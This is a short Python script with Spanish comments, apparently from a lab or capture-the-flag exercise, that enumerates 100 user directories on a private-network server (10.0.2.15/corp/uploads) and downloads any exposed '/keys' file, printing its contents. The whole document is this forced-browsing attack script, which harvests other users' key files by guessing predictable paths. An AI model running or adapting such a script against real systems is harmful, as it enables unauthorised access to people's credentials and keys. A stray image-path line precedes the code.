 #!/usr/bin/env python3
import requests
base_url = "http://10.0.2.15/corp/uploads/env7hdg6-user"
extension = "/keys"
# probamos los 100 usuarios
for i in range(1, 101):
    # formateamos el número de usuario a dos dígitos
  user = f"{i:02d}"
  url = f"{base_url}{user}{extension}"
  print(f"Probando {url}")
  # hacemos la petición al servidor
  response = requests.get(url)
  if response.status_code == 200:
      print(f"Archivo encontrado para user{user}")
      print(response.text)
  else:
      print("Archivo no encontrado")